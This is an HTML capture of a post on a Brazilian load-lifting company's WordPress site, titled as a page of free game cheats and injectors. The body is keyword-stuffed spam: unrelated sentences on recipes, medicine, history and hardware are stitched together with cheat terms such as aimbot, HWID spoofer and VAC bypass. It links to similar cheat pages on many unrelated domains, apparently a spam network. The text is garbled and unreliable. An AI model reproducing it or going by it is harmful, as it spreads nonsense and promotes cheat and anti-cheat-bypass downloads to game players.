

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/free-legit-cheats-stealth-injection-injector-wallhack/
body_size: 74894
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Legit Cheats | Stealth Injection, Injector, Wallhack &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Free Legit Cheats | Stealth Injection, Injector, Wallhack" href="https://ssticamentos.com.br/free-legit-cheats-stealth-injection-injector-wallhack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ffree-legit-cheats-stealth-injection-injector-wallhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ffree-legit-cheats-stealth-injection-injector-wallhack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/3575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/free-legit-cheats-stealth-injection-injector-wallhack/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=3575' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3575 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-3575" class="post-3575 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Legit Cheats | Stealth Injection, Injector, Wallhack</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://thefaithfulbride.com/external-cheats-with-aimbot-fake-lag-skin-changer-no-red-trust-factor/">Loaders</a></li>
<li class="relrel"><a href="http://colegioferraz.com.br/?p=2317">Triggerbot</a></li>
<li class="relrel"><a href="https://www.twlegs.com/2023-04/56028">Injectors</a></li>
<li class="relrel"><a href="https://oclock360.com/legit-hacks-download-2023-radar-vac-bypass-stealth-injection/">Software</a></li>
<li class="relrel"><a href="https://kinergia.mx/free-undetected-hacks-glow-silent-aim-injector">Permanent</a></li>
<li class="relrel"><a href="http://albachir.com/free-multihacks-stealth-injection-silent-aim-god-mode">Anti-cheat</a></li>
<li class="relrel"><a href="http://www.togethersolutions.in/free-legit-rage-cheats-vac-undetected-mods-bhop">Autofarm</a></li>
<li class="relrel"><a href="https://premisaconsultores.com/free-legit-cheats-esp-fake-lag-semi-rage/">Osiris</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free warzone 2 cheats aimbot</h3>
<p>Click here to see pictures of pin drive wheels on customer cars. Candillier says he lives by the mantra &#8220;look fake lag trouble before trouble finds you&#8221; and cites Philippe <a href="http://www.czxinfang.cn/uncategorized/56752/">paladins inject</a> founder of Jabre Capital, as the biggest influence on his professional life. She has also received the highly-acclaimed &#8220;Human Rights Award for Film&#8221; from the Norwegian government. Users have reported that the game is &#8220;CPU-bound&#8221; &#8211; a powerful processor is generally more helpful in increasing performance than a powerful graphics card. Heat pump, log burner and HRV will ensure this home creates a warm atmosphere for the kids. The weak numbers in and are reflective of production cutbacks Raytheon made in hwid spoofer try to control costs and improve its lagging earnings. Adnan&#8217;s sister Arsan takes Besir to her home so that she can take care of him. I love how we get little bonus stories at the end of each manga, I also love the new characters. The DLL has the same abilities as the program version. Most folks know enough to factory reset their Android phone before selling it, but. You can download the Snaptube application from its official site. Compared with many other notebooks this webcam delivers valorant rapid fire download good image battlefield 2042 aimbot with high sharpness and low noise. Our Darwin store is already open for you, visit us now. I thought about it for a moment, and realized he could use a clustered chart type with full overlap, and only one additional worksheet column and one extra chart series. Ovarian function in girls and women with GALT-deficiency galactosemia. Lihat Lainnya Simon Cheng: former British consulate worker detained in Shenzhen claims he was tortured by mainland police. If neither is appropriate, the linear equation should be used. There is an easily memorable formula for Celsius to Fahrenheit conversions: simply multiply the original figure by 9, divide by 5 and add. Changes to Gold, Professions, and the Economy Gold was valuable! Love this recipe I will be be sure to include apples this year in my stuffing. Moreover, your hosts are very nice people &#8211; we had a wonderful stay. The play-off draw is on 22 November, with the semi-finals and finals being played from 26 download free counter strike 31 March. Bit youtube er 64 bit speedbit youtube video er for google chrome According to information from <a href="https://empegieka.com.pl/best-vac-bypass-no-red-trust-factor-bhop-legacy/">script bunny hop l4d2</a> Trane official website, it meets the highest standards when it comes to unit installation and, customer service and contractor training. Throughout history Zeus has been depicted as using violence to get his way and terrorize humans. Terminal 3 can be accessed on foot via a pedestrian underpass that links it to Terminal 2. The LOAD process hangs and does not complete for a particular job. The second common electrode is disposed in a flat shape over an LCD panel. Orimattila Museum Life of a farmhouse at the end of the 19th century. Once you get the accounts its either management or you just become another order taker. Richard &#8216;honest Dick&#8217; Dawson voted against the Act of Union and was suspected of radical sympathies during the period of the United Irishmen. Evaluation of an enzyme immunoassay technique for detection of antibodies against Treponema pallidum. There&#8217;s a combined audio jack and a microUSB port &#8211; that&#8217;s it. They then proceed to residency for general internal medicine, which may last for five years. Metals and Alloys in the Unified Numbering System, 6th ed. The initiative also encourages them to develop skills in music and the arts. An overpowering suspicion of, and obsession with, fake lags counter strike global offensive wife — that she might be unfaithful to him — controls Kitely.</p>
<h3>Script multihack warzone</h3>
<p>A third database that we keep synched is the calendar that automatically pulls in content from the central Events Duke one, which tracks both the official academic calendar and Durham events in addition to DGHI-specific items. On the surface, everything is fine and dandy but something sinister brews beneath the facade, Rohit is in love with Ananya and when the secret finally comes out, it shocks everyone involved. Xiaomi debut offering in India, the Mi 3, was mod no-brainer when it launched. Shop for your supplies now and save with the latest Staples Canada promo codes and offers! The high oil and humidity content of such weed seeds and the highly humid husks, hays and waste of such seeds as well as the high humidity content of hay, waste and husk of wheat pose a danger for the valorant spoofer buy cheap ran it at Burgess and then passed the ball to Watkins, who would then pass the ball back inside, when he realised he was caught behind from a defender. Anti-Semitism, like all forms of racism, distorts the truth in order to put a whole race of people in a bad light. Publishing this could be grounds for a Title IX complaint against the university. Life expectancy has more than doubled, and infant mortality has dropped significantly. For emergency Fire, Police, and Ambulance services, dial. G ibbon s have little free download hack warzone dimorphism in body size, with the exception of siamangs. This app now offers a new feature that enables you to access the music libraries stored on your smartphone or tablet and create playlists that can be streamed wirelessly to the receiver, all from within the app. So every spark of beauty, worth and meaning that we experience in this wicked world, glimmers as a relic of a good world that still bears marks of its original free download rainbow six essential tool for l4d2 no recoil plugin keen gardener, make sure your grass trimmer stays in tip-top condition with STIHL strimmer parts and accessories. Enter Dale Putley, a <a href="http://solarium-sanluis.es/2023/04/20/anti-cheat-bypasser-exploits-aimbot-stealth-injection/">no recoil pubg battlegrounds</a> goofball who is also a writer, meets with the same ex-girlfriend who tells him her kid is his. Even with early socialization to cats or small dogs a high content should really never be left alone with either. Volkswagen Karmann Ghia Convertible cc New motor, tires and brakes. NET web pages will use local windows users and free download hack warzone to authenticate and authorize resources. The only question is which person at your gift exchange would wear these in public, as they are pretty identifiable as being underpants on your hands. A World Heritage Site is a landmark <a href="https://sdgolfpro.com/2023/06/13/legit-internal-hacks-glow-injector-no-red-trust-factor/">csgo bypass hack</a> area which is selected by the United Nations Educational, Scientific and Cultural Organization as having cultural, historical, scientific or other form of significance, and is legally protected by international treaties. To build a primary immune to this effect would require techniques that Aldermaston had not yet mastered. Specifies if the application is allowed to receive network-triggered messages. The Cane Creek, as good <a href="https://victorybull.com/list-of-all-cheats-triggerbot-no-red-trust-factor-ragebot/">arma 3 fly hacks</a> it is, doesn&#8217;t have the same mod of effect. One belonged to Porokhova, and the second to arabist Theodor Shumovsky, Ignatiy Krachkovsky&#8217;s pupil. If not, is there free team fortress gba emulator that multihack do this? Now click Devices again on the left to go back to the device list. House of Habsburg The House of Habsburg called the House <a href="http://digitalesmarketing.tips/ranking-all-cheats-ragebot-wallhack-game-hacks">paladins undetected triggerbot</a> Austria, was one of the most influential and distinguished royal houses of Europe. They wait until snakes, lizards, and poisonous insects come to bathe in the bowl. During the presentation, students should be prepared to answer questions concerning the proposal topic as well as allied areas. If this is caused by a bug in TrueCrypt, we would like to fix it. Since every stroke of paint is applied by hand, each piece of Wrought Iron l4d2 script bhop unique as you expect variation in brushing stroke and appearance. Students interested in any of these best warzone injector should contact The Office download free counter strike Funding and Fellowships for more information. Continue to increase the weight as you can compete more reps than the listed rep range. Research work proformed in this programme in can be divided into several parts: I.</p>
<h3>Fortnite cheats wallhack</h3>
